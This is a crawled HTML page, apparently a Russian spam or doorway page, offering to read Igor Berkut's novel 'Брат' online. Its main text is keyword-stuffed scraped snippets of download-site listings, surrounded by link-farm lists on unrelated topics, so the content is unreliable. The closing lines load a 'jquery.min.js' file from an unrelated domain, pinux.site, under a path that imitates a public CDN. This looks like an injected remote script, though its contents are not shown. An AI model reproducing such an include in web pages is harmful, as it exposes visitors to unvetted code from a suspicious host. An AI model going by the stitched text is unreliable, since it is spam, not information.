

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oohaethiv.startupproductmanager.com/r5ifod-igor-berkut-kniga-brat-chitat-onlayn.html
body_size: 2393
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Игорь беркут книга брат читать онлайн - oohaethiv.startupproductmanager.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oohaethiv.startupproductmanager.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Игорь беркут книга брат читать онлайн</h2>
                            </header>
                            <p>Тут можно читать онлайн Игорь Беркут - Брат - бесплатно полную версию книги (целиком). Игорь Беркут - Брат-2: Петля анаконды читать онлайн бесплатно и без регистрации полностью. Читать онлайн «БРАТ» автора Игорь Беркут, Роман Василишин на Bookmate — Книга «БРАТ» была. Брат - Беркут Игорь, Василишин Роман. Вы можете читать книгу онлайн и скачать книгу. 
Скачать Игорь Беркут - Брат бесплатно fb2, epub, doc, pdf или читать книгу онлайн. Брат, Страница 1 - Беркут Игорь, Василишин Роман. 2008 год, Современная проза, Проза, Политика. Брат - Беркут Игорь, Василишин Роман. Современная проза, Проза, Политика, Научно. Игорь беркут брат читать онлайн Брат, Страница 1 - Беркут Игорь, Василишин Роман. 2008 год. Cкачать fb2 - 190,6 Кбайт Cкачать txt - 174,7 Кбайт Читать 44 страницы онлайн. бесплатно, без. Брат - Беркут Игорь, Василишин Роман. 2008 год, Современная проза, Проза, Политика, Научно. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r5ifod-rukovodstvo-po-remontu-i-ekspluatacii-kraysler-stratus.html">Руководство по ремонту и эксплуатации крайслер стратус</a></li>
                                <li><a href="r5ifod-film-edinichka-skachat-na-telefon.html">Фильм единичка скачать на телефон</a></li>
                                <li><a href="r5ifod-toni-braxton-unbreak-my-heart-minusovka.html">Toni braxton unbreak my heart минусовка</a></li>
                                <li><a href="r5ifod-emias-kak-zaregistrirovatsya.html">Емиас как зарегистрироваться</a></li>
                                <li><a href="r5ifod-raspisanie-elektrichek-kazanskogo-napravleniya-2015.html">Расписание электричек казанского направления 2015</a></li>
                                <li><a href="r5ifod-mavit-shema-principialnaya.html">Мавит схема принципиальная</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-vedomost-vypuska-gotovoy-produkcii-blank-skachat.html">Ведомость выпуска готовой продукции бланк скачать</a></li>
                                            <li><a href="r5ifod-skachat-knigu-besplatno-dzhon-grey.html">Скачать книгу бесплатно джон грей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-kak-samsung-podklyuchit-k-kompyuteru.html">Как самсунг подключить к компьютеру</a></li>
                                            <li><a href="r5ifod-zayavka-na-remont-avtomobilya-obrazec-skachat-besplatno.html">Заявка на ремонт автомобиля образец скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-skachat-pavlik-narkoman-valera-3-sezon.html">Скачать павлик наркоман валера 3 сезон</a></li>
                                            <li><a href="r5ifod-76-marshrutka-nizhniy-novgorod-marshrut-raspisanie.html">76 маршрутка нижний новгород маршрут расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-fank-ispolniteli-luchshie.html">Фанк исполнители лучшие</a></li>
                                            <li><a href="r5ifod-microsoft-office-skachat-2010.html">Microsoft office скачать 2010</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
